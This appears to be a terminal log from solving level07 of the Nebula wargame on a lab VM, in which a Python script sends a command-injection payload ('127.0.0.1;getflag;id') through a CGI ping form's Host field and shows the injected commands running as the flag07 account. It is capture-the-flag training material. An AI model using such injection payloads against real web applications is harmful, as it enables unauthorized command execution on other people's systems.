 ┌──(ghost㉿kali)-[~/nebula/level07]
└─$ python3 script.py 192.168.117.140
[+] Connecting to 192.168.117.140 on port 22: Done
[*] level07@192.168.117.140:
    Distro    Ubuntu 11.10
    OS:       linux
    Arch:     i386
    Version:  3.0.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'wget http://192.168.117.140:7007/index.cgi?Host=127.0.0.1%3Bgetflag%3Bid -O /tmp/flag': Done
[+] Opening new channel: 'shell': Done
[*] Switching to interactive mode
\x1b]0;level07@nebula: ~\x07level07@nebula:~$ cat /tmp/flag
<html><head><title>Ping results</title></head><body><pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.014 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.013/0.016/0.004 ms
You have successfully executed getflag on a target account
uid=992(flag07) gid=992(flag07) groups=992(flag07)
</pre></body></html>\x1b]0;level07@nebula: ~\x07level07@nebula:~$ \x1b[K\x1b]0;level07@nebula: ~\x07level07@nebula:~$